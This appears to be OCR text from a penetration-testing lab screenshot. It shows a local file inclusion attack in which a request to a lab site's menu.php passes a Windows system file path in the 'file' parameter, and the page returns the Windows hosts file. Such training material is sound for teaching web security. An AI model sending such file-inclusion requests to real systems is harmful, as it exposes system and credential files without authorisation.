 Our Menu
10.11.0.22/menu.php?file=c:\windows\system32\drivers\e
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file
contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be
placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at
least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name
denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host #
localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost